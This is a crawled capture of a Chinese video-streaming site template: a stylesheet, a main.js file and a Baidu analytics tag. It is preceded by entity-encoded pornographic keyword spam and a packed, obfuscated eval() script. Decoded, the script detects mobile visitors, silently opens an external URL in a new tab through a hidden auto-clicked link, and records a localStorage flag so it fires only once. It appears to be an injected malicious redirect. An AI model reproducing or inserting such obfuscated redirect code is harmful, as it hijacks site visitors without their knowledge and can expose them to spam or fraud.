4;&#26080;&#20462;&#27491;&#44;&#19981;&#21345;&#30340;&#26080;&#30721;&#39640;&#28165;&#30340;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#65;&#86;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#22836;&#19979;&#36793;&#21448;&#31895;&#21448;&#22823;&#21448;&#30828;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#22823;&#21448;&#31895;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#21518;&#20837;&#21448;&#38271;&#21448;&#30828;&#44;&#20122;&#27954;&#32654;&#22899;&#21448;&#40644;&#21448;&#29245;&#22312;&#32447;&#35266;&#30475;&#44;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#30340;&#20813;&#36153;&#32593;&#31449;&#44;&#26085;&#20135;&#21448;&#22823;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#40644;&#21448;&#19981;&#36974;&#25377;&#35270;&#39057;&#44;&#20122;&#27954;&#23610;&#30721;&#21644;&#27431;&#27954;&#23610;&#30721;&#19987;&#32447;&#44;&#26080;&#30721;&#26080;&#36974;&#25377;&#21050;&#28608;&#21943;&#27700;&#35270;&#39057;&#44;&#22269;&#27169;&#26080;&#30721;&#22823;&#23610;&#24230;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#32593;&#32418;&#23569;&#22919;&#26080;&#30721;&#35270;&#39057;&#39321;&#28207;&#44;&#32423;&#82;&#29255;&#20869;&#23556;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#22269;&#20135;&#20081;&#23545;&#30333;&#21050;&#28608;&#35270;&#39057;&#44;&#27700;&#20013;&#33394;&#97;&#118;&#32508;&#21512;&#44;&#21320;&#22812;&#23556;&#31934;&#26085;&#26412;&#19977;&#32423;&#44;&#27431;&#32654;&#31934;&#21697;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#44;&#23490;&#23518;&#39578;&#22919;&#34987;&#21518;&#20837;&#24335;&#29190;&#33609;&#25235;&#29190;&#44;&#24615;&#35064;&#20132;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#57;&#55;&#97;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#20154;&#25104;&#20154;&#65;&#29255;&#44;&#26085;&#26412;&#20154;&#22971;&#65;&#29255;&#25104;&#20154;&#20813;&#36153;&#30475;&#44;&#20037;&#20037;&#20813;&#36153;&#26080;&#30721;&#39640;&#28526;&#30475;&#29255;&#65;&#29255;&#44;&#24615;&#88;&#88;&#88;&#88;&#49;&#56;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#20154;&#20262;&#65;&#29255;&#19968;&#21306;&#44;&#22269;&#20135;&#20154;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#55;&#20037;&#20037;&#44;&#22269;&#20135;&#27611;&#65;&#29255;&#21834;&#20037;&#20037;&#20037;&#20037;&#20037;&#65;&#44;&#26085;&#26412;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#65;&#29255;&#44;&#20154;&#22971;&#20037;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#31995;&#21015;&#65;&#29255;&#27611;&#44;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#65;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#31934;&#21697;&#25512;&#33616;&#44;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#49;&#56;&#44;&#57;&#57;&#28909;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#49;&#53;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#57;&#57;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20061;&#20061;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#30340;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#31934;&#21697;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#36825;&#37324;&#21482;&#26377;&#31934;&#44;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#32;&#57;&#57;&#44;&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#39057;&#31934;&#21697;&#54;&#44;&#57;&#57;&#35270;&#39057;&#20037;&#20061;&#28909;&#31934;&#21697;&#44;&#20122;&#27954;&#33394;&#27442;&#33394;&#27442;&#32508;&#21512;&#32593;&#31449;&#44;&#27431;&#32654;&#32;&#26085;&#26412;&#32;&#20122;&#27431;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#33609;&#26085;&#66;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#33394;&#27442;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20037;&#38738;&#33609;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#70;&#114;&#101;&#101;&#32769;&#22826;&#23110;&#24615;&#88;&#88;&#88;&#44;&#22825;&#22530;&#32593;&#50;&#48;&#49;&#52;&#44;&#20840;&#40644;&#72;&#20840;&#32905;&#30701;&#31687;&#31105;&#20081;&#78;&#80;&#24917;&#27973;&#27973;&#44;&#35064;&#30561;&#29609;&#22902;&#22836;&#40;&#39640;&#72;&#41;&#44;&#23490;&#23518;&#30340;&#23569;&#22919;&#39640;&#28526;&#27969;&#30333;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#44;&#22899;&#20154;&#34987;&#30007;&#20154;&#21507;&#22902;&#21040;&#39640;&#28526;&#44;&#27442;&#22900;&#24615;&#29467;&#20132;&#50;&#26080;&#21024;&#20943;&#44;&#23569;&#22919;&#25105;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#65;&#29255;&#44;&#23569;&#22919;&#34987;&#36481;&#21040;&#39640;&#28526;&#65;&#29255;&#20813;&#36153;&#44;&#21518;&#20837;&#21040;&#39640;&#28526;&#20813;&#36153;&#35266;&#30475;&#44;&#23569;&#22919;&#36830;&#32493;&#39640;&#28526;&#25277;&#25616;&#44;&#22812;&#22812;&#25784;&#46;&#99;&#111;&#109;&#44;&#25252;&#22763;&#20570;&#29232;&#20081;&#39640;&#28526;&#20840;&#36807;&#31243;&#28459;&#30011;&#44;&#23569;&#22919;&#22810;&#27700;&#88;&#88;&#88;&#88;&#33394;&#24773;&#20813;&#36153;&#44;&#22812;&#22812;&#29983;&#27426;&#39640;&#32;&#72;</marquee></font></caption></table></div></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p y(){q(P z==="Q".c("").d().f("")){r R}A a=(S^T)+(U^V);u B=z[\'\\C\\8\\0\\6\\W\\7\\0\\g\\1\'][\'\\1\\5\\D\\5\\E\\0\\6\\v\\3\\8\\0\']();a=X^Y;A b=(Z^10)+(11^12);u F=13 14("15|16|17 18|19|1a|1b|1c 1d|1e|1f|1g|1h".c("").d().f(""),\'\\h\');b=\'\\7\\4\\i\\7\\l\\j\';r F[\'\\1\\0\\8\\1\'](B)}p G(a){u 9=m[\'\\n\\6\\0\\3\\1\\0\\H\\2\\0\\i\\0\\g\\1\']("\\3");9[\'\\s\\6\\0\\l\']=a;9[\'\\8\\1\\o\\2\\0\'][\'\\4\\h\\8\\j\\2\\3\\o\']="1i".c("").d().f("");9[\'\\1\\3\\6\\7\\0\\1\']="\\I\\k\\2\\3\\g\\w";m[\'\\k\\5\\4\\o\'][\'\\3\\j\\j\\0\\g\\4\\v\\s\\h\\2\\4\'](9);9[\'\\n\\2\\h\\n\\w\']();m[\'\\k\\5\\4\\o\'][\'\\6\\0\\i\\5\\J\\0\\v\\s\\h\\2\\4\'](9)}p 1j(){1k{r t[\'\\8\\0\\2\\l\']!==t[\'\\1\\5\\j\']}1l(e){r!![]}}m[\'\\3\\4\\4\\H\\J\\0\\g\\1\\D\\h\\8\\1\\0\\g\\0\\6\']("1m".c("").d().f(""),p(){q(!t[\'\\7\\2\\5\\k\\3\\2\\K\\3\\6\']){q(m[\'\\k\\5\\4\\o\']!=1n){t[\'\\7\\2\\5\\k\\3\\2\\K\\3\\6\']="\\x";L=M[\'\\7\\0\\1\\x\\1\\0\\i\']("\\2\\C\\n\\w\\I\\l\\l");q(!L&&y()){G("\\s\\1\\1\\j\\1o\\N\\N\\1p\\1q\\1r\\1s\\E\\O\\1t\\7\\1\\7\\4\\O\\n\\5\\i")}M[\'\\8\\0\\1\\x\\1\\0\\i\']("1u".c("").d().f(""),"1v".c("").d().f(""))}}});',62,94,'u0065|u0074|u006C|u0061|u0064|u006F|u0072|u0067|u0073|_0x6b77cg|||split|reverse||join|u006E|u0069|u006D|u0070|u0062|u0066|document|u0063|u0079|function|if|return|u0068|window|const|u0043|u006B|u0049|isMobileDevice|navigator|var|_0x85cfe|u0075|u004C|u0077|_0xgc37d|OpenUrl|u0045|u005F|u0076|u0056|hasExecuted|localStorage|u002F|u002E|typeof|denifednu|false|773198|773197|160939|160937|u0041|156840|156841|253675|253666|891920|891925|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0032|u0034|u0035|u0036|u006A|ff_kcul|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: http://xydesheng.com/template/modern/css/style.css?v=1769536090
body_size: 2656
content:
/* 现代化影视模板样式 */

:root {
    --primary-color: #0d6efd;
    --secondary-color: #6c757d;
    --success-color: #198754;
    --danger-color: #dc3545;
    --warning-color: #ffc107;
    --info-color: #0dcaf0;
    --light-color: #f8f9fa;
    --dark-color: #212529;
    --border-radius: 8px;
    --box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    --transition: all 0.3s ease;
}

* {
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    background-color: #f5f5f5;
    color: #333;
    line-height: 1.6;
}

/* 导航栏样式 */
.navbar {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    padding: 1rem 0;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.navbar-brand {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff !important;
}

.nav-link {
    color: rgba(255, 255, 255, 0.9) !important;
    font-weight: 500;
    transition: var(--transition);
    padding: 0.5rem 1rem !important;
    border-radius: var(--border-radius);
    margin: 0 0.25rem;
}

.nav-link:hover {
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff !important;
}

/* 搜索框样式 */
.search-form {
    margin-left: 1rem;
}

.search-form .form-control {
    border-radius: 25px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
    padding: 0.5rem 1.25rem;
    min-width: 250px;
}

.search-form .form-control::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.search-form .form-control:focus {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.5);
    color: #fff;
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25);
}

.search-form .btn {
    border-radius: 25px;
    padding: 0.5rem 1rem;
    border: 1px solid rgba(255, 255, 255, 0.3);
}

/* 主内容区域 */
.main-content {
    min-height: calc(100vh - 200px);
}

/* 卡片样式 */
.card {
    border: none;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    transition: var(--transition);
    overflow: hidden;
    background: #fff;
}

.card:hover {
    transform: translateY(-5px);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.15);
}

.card-img-top {
    border-radius: var(--border-radius) var(--border-radius) 0 0;
    transition: var(--transition);
    height: 280px;
    object-fit: cover;
}

.card:hover .card-img-top {
    transform: scale(1.05);
}

.card-body {
    padding: 1rem;
}

.card-title {
    font-size: 0.95rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
    line-height: 1.4;
    height: 2.8em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.card-title a {
    color: #333;
    text-decoration: none;
    transition: var(--transition);
}

.card-title a:hover {
    color: var(--primary-color);
}

/* 视频卡片网格 */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 1.5rem;
    margin-top: 1.5rem;
}

.video-item {
    position: relative;
    border-radius: var(--border-radius);
    overflow: hidden;
    background: #fff;
    box-shadow: var(--box-shadow);
    transition: var(--transition);
}

.video-item:hover {
    transform: translateY(-5px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15);
}

.video-item img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    display: block;
}

.video-info {
    padding: 0.75rem;
}

.video-title {
    font-size: 0.9rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
    line-height: 1.4;
    height: 2.8em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.video-title a {
    color: #333;
    text-decoration: none;
}

.video-title a:hover {
    color: var(--primary-color);
}

.video-remarks {
    font-size: 0.75rem;
    color: var(--secondary-color);
}

/* 分类标题 */
.section-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
    padding-bottom: 0.75rem;
    border-bottom: 3px solid var(--primary-color);
    display: inline-block;
}

.section-title a {
    color: #333;
    text-decoration: none;
}

.section-title a:hover {
    color: var(--primary-color);
}

/* 详情页样式 */
.detail-header {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: #fff;
    padding: 2.5rem 0;
    margin-bottom: 2rem;
    border-radius: 0;
}

.detail-header .container {
    max-width: 1200px;
}

.detail-poster {
    border-radius: var(--border-radius);
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.4);
    max-width: 100%;
    width: 100%;
    height: auto;
    max-height: 400px;
    object-fit: cover;
}

.detail-title {
    font-size: 2.2rem;
    font-weight: 700;
    margin-bottom: 0.75rem;
    color: #fff;
    line-height: 1.3;
}

.detail-subtitle {
    font-size: 1.1rem;
    opacity: 0.9;
    margin-bottom: 1rem;
    color: rgba(255, 255, 255, 0.9);
}

.detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
    margin-top: 1rem;
}

.meta-item {
    background: rgba(255, 255, 255, 0.25);
    backdrop-filter: blur(10px);
    padding: 0.5rem 1rem;
    border-radius: 25px;
    font-size: 0.9rem;
    border: 1px solid rgba(255, 255, 255, 0.3);
    transition: var(--transition);
}

.meta-item:hover {
    background: rgba(255, 255, 255, 0.35);
    transform: translateY(-2px);
}

.detail-content {
    background: #fff;
    padding: 2rem;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    margin-bottom: 2rem;
    height: 100%;
}

.detail-sidebar {
    position: sticky;
    top: 20px;
}

/* 头部区域的详细信息侧边栏 */
.detail-info-sidebar {
    background: rgba(255, 255, 255, 0.15);
    backdrop-filter: blur(10px);
    border-radius: var(--border-radius);
    padding: 1.5rem;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.detail-info-item-sidebar {
    margin-bottom: 1.25rem;
    padding-bottom: 1.25rem;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.detail-info-item-sidebar:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.detail-info-label-sidebar {
    font-weight: 600;
    color: rgba(255, 255, 255, 0.9);
    margin-bottom: 0.5rem;
    font-size: 0.95rem;
    display: flex;
    align-items: center;
}

.detail-info-label-sidebar i {
    color: rgba(255, 255, 255, 0.8);
    width: 20px;
}

.detail-info-value-sidebar {
    color: rgba(255, 255, 255, 0.85);
    line-height: 1.6;
    font-size: 0.9rem;
    word-break: break-word;
}

.detail-content-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
    padding-bottom: 0.75rem;
    border-bottom: 2px solid #e9ecef;
    color: #333;
}

.detail-info-item {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
    border-bottom: 1px solid #f0f0f0;
}

.detail-info-item:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.detail-info-label {
    font-weight: 600;
    color: #495057;
    margin-bottom: 0.5rem;
    font-size: 1rem;
    display: flex;
    align-items: center;
}

.detail-info-label i {
    color: var(--primary-color);
    width: 20px;
}

.detail-info-value {
    color: #6c757d;
    line-height: 1.8;
    font-size: 0.95rem;
    padding-left: 28px;
    word-break: break-word;
}

.detail-sidebar .detail-info-value {
    padding-left: 0;
    margin-top: 0.5rem;
}

.detail-description {
    color: #495057;
    line-height: 1.8;
    text-align: justify;
}

.detail-description-full {
    color: #495057;
    line-height: 2;
    font-size: 1rem;
    text-align: justify;
    padding: 1rem 0;
}

/* 播放器区域样式 */
.player-section {
    margin-bottom: 2rem;
}

.player-section .card {
    border: none;
    border-radius: var(--border-radius);
    overflow: hidden;
}

.player-section .card-header {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    border: none;
    padding: 1rem 1.5rem;
}

.player-section .card-body {
    background: #f8f9fa;
    padding: 1.5rem !important;
}

.player-wrapper {
    width: 100%;
    position: relative;
}

#artplayer-container {
    border-radius: 8px;
    overflow: hidden;
    min-height: 450px !important;
    width: 100% !important;
}

@media (min-width: 992px) {
    #artplayer-container {
        min-height: 550px !important;
    }
}

@media (min-width: 1200px) {
    #artplayer-container {
        min-height: 600px !important;
    }
}

.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.episode-btn {
    transition: var(--transition);
}

.episode-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.episode-btn.active {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: #fff;
}

/* 分页样式 */
.pagination {
    justify-content: center;
    margin-top: 2rem;
}

.page-link {
    border-radius: var(--border-radius);
    margin: 0 0.25rem;
    border: 1px solid #dee2e6;
    color: var(--primary-color);
    transition: var(--transition);
}

.page-link:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: #fff;
}

.page-item.active .page-link {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}

/* 页脚样式 */
.footer {
    margin-top: 3rem;
    padding: 2rem 0;
}

/* 响应式设计 */
@media (max-width: 768px) {
    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 1rem;
    }

    .video-item img {
        height: 200px;
    }

    .search-form {
        margin-left: 0;
        margin-top: 1rem;
        width: 100%;
    }

    .search-form .form-control {
        min-width: auto;
    }

    .detail-title {
        font-size: 1.5rem;
    }

    .detail-subtitle {
        font-size: 1rem;
    }

    .detail-header {
        padding: 1.5rem 0;
    }

    .detail-content {
        padding: 1.25rem;
    }

    .detail-info-value {
        padding-left: 0;
        margin-top: 0.5rem;
    }

    .detail-sidebar {
        position: static;
    }

    .detail-info-sidebar {
        margin-top: 1.5rem;
        background: rgba(255, 255, 255, 0.1);
    }

    .meta-item {
        font-size: 0.85rem;
        padding: 0.4rem 0.8rem;
    }

    #artplayer-container {
        min-height: 300px;
    }
}

/* 加载动画 */
.loading {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 3px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    border-top-color: #fff;
    animation: spin 1s ease-in-out infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* 空状态 */
.empty-state {
    text-align: center;
    padding: 3rem 1rem;
    color: var(--secondary-color);
}

.empty-state i {
    font-size: 4rem;
    margin-bottom: 1rem;
    opacity: 0.5;
}



--- FILE ---
content_type: application/javascript
request_url: http://xydesheng.com/template/modern/js/main.js
body_size: 1537
content:
/**
 * 现代化影视模板 JavaScript
 */

// 搜索表单处理
function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    const keyword = input.value.trim();

    if (!keyword) {
        event.preventDefault();
        return false;
    }

    // 构建搜索URL（使用伪静态）
    const searchUrl = buildSearchUrl(keyword);
    if (searchUrl) {
        window.location.href = searchUrl;
        event.preventDefault();
        return false;
    }

    return true;
}

// 构建搜索URL
function buildSearchUrl(keyword) {
    // 尝试从全局获取buildUrl函数（如果可用）
    if (typeof buildUrl === 'function') {
        return buildUrl('search', { wd: keyword, page: 1 });
    }

    // 否则使用传统URL格式
    const encodedKeyword = encodeURIComponent(keyword);
    return '/?wd=' + encodedKeyword;
}

// 图片加载失败处理
document.addEventListener('DOMContentLoaded', function() {
    const images = document.querySelectorAll('img');
    images.forEach(function(img) {
        img.addEventListener('error', function() {
            // 设置默认占位图
            this.src = '/template/modern/images/no-image.jpg';
            this.onerror = null; // 防止无限循环
        });
    });

    // 懒加载图片（如果浏览器支持）
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }
});

// 平滑滚动
document.querySelectorAll('a[href^="#"]').forEach(anchor => {
    anchor.addEventListener('click', function (e) {
        e.preventDefault();
        const target = document.querySelector(this.getAttribute('href'));
        if (target) {
            target.scrollIntoView({
                behavior: 'smooth',
                block: 'start'
            });
        }
    });
});

// 返回顶部按钮（如果需要）
function createBackToTop() {
    const button = document.createElement('button');
    button.innerHTML = '<i class="fas fa-arrow-up"></i>';
    button.className = 'back-to-top';
    button.style.cssText = `
        position: fixed;
        bottom: 20px;
        right: 20px;
        width: 50px;
        height: 50px;
        border-radius: 50%;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
        color: #fff;
        border: none;
        cursor: pointer;
        display: none;
        z-index: 1000;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
        transition: all 0.3s ease;
    `;

    button.addEventListener('click', () => {
        window.scrollTo({ top: 0, behavior: 'smooth' });
    });

    window.addEventListener('scroll', () => {
        if (window.pageYOffset > 300) {
            button.style.display = 'block';
        } else {
            button.style.display = 'none';
        }
    });

    document.body.appendChild(button);
}

// 初始化返回顶部按钮
createBackToTop();



--- FILE ---
content_type: application/javascript
request_url: http://xydesheng.com/template/modern/js/tj.js
body_size: 252
content:
var _hmt = _hmt || []; (function() {   var hm = document.createElement("script");   hm.src = "https://hm.baidu.com/hm.js?1ee684735950c0721d37ead4b8497652";   var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(hm, s); })();